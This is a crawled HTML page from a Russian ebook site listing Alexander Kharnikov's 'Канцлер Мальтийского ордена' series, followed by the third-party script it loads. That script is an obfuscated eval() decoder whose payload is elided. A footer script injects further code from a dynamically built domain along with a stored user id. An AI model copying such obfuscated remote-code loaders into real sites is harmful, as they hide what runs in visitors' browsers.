

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/series/id6070/
body_size: 6769
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Канцлер Мальтийского ордена»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Канцлер Мальтийского ордена»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Канцлер Мальтийского ордена 
	</span></div>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id6070/">Канцлер Мальтийского ордена</a></b><ul><li><a href="/lib/id35248/">Канцлер Мальтийского ордена: Вежливые люди императора. Северный Сфинкс. К морю марш вперед! (сборник)</a> // <a href="/author/id5065/">Александр Харников</a></li><li>1 — <a href="/lib/id29936/">Вежливые люди императора</a> // <a href="/author/id5065/">Александр Харников</a></li><li>2 — <a href="/lib/id32940/">Северный сфинкс</a> // <a href="/author/id5065/">Александр Харников</a></li><li>3 — <a href="/lib/id34412/">К морю марш вперед!</a> // <a href="/author/id5065/">Александр Харников</a></li><li>4 — <a href="/lib/id36332/">По следам Александра Великого</a> // <a href="/author/id5065/">Александр Харников</a></li></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">4.4/190</div>
			<div><a style="font-size: 11px;" href="/lib/id29936" title="Вежливые люди императора">
				<img style="margin: 5px;" src="/img/preview/299/29936.jpg" alt="Вежливые люди императора" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29936" title="Вежливые люди императора">Вежливые люди императора</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.6/217</div>
			<div><a style="font-size: 11px;" href="/lib/id32940" title="Северный сфинкс">
				<img style="margin: 5px;" src="/img/preview/329/32940.jpg" alt="Северный сфинкс" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id32940" title="Северный сфинкс">Северный сфинкс</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">6.1/7</div>
			<div><a style="font-size: 11px;" href="/lib/id34412" title="К морю марш вперед!">
				<img style="margin: 5px;" src="/img/preview/344/34412.jpg" alt="К морю марш вперед!" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id34412" title="К морю марш вперед!">К морю марш вперед!</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">1/1</div>
			<div><a style="font-size: 11px;" href="/lib/id35248" title="Канцлер Мальтийского ордена: Вежливые люди императора. Северный Сфинкс. К морю марш вперед! (сборник)">
				<img style="margin: 5px;" src="/img/preview/352/35248.jpg" alt="Канцлер Мальтийского ордена: Вежливые люди императора. Северный Сфинкс. К морю марш вперед! (сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id35248" title="Канцлер Мальтийского ордена: Вежливые люди императора. Северный Сфинкс. К морю марш вперед! (сборник)">Канцлер Мальтийского ордена: Вежливые люди императора. Северный Сфинкс. К морю марш вперед! (сборник)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">1/1</div>
			<div><a style="font-size: 11px;" href="/lib/id36332" title="По следам Александра Великого">
				<img style="margin: 5px;" src="/img/preview/363/36332.jpg" alt="По следам Александра Великого" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id36332" title="По следам Александра Великого">По следам Александра Великого</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>

			<div  class="comm_body">
				<span class="comm_user">
											Violetta
					</span>
					<span class="comm_date">
												03.01.2024 16:02 <img width='18px' height='12px' src="/flags/Germany.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/bc4c25781c69ec297154185bc71b57b0?s=32&d=monsterid&r=PG'>
										Спасибо Александру Харникову за интригующую историю! И начитана отлично! Обожаю исторические книги и тем более альтернативную фантастику!<br />
С нетерпением жду продолжение! Нам нравится, очень нравится!!!<br />
Просто великолепная серия! Ждём продолжение<br />
  И не обращайте внимание на хейтеров.А кому не нравится - пусть проходят мимо.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_228827">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="228827"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

	
                        <br />
                        <form action="/series/id6070/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 2378
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"jvfLHCYlN",18,2,41))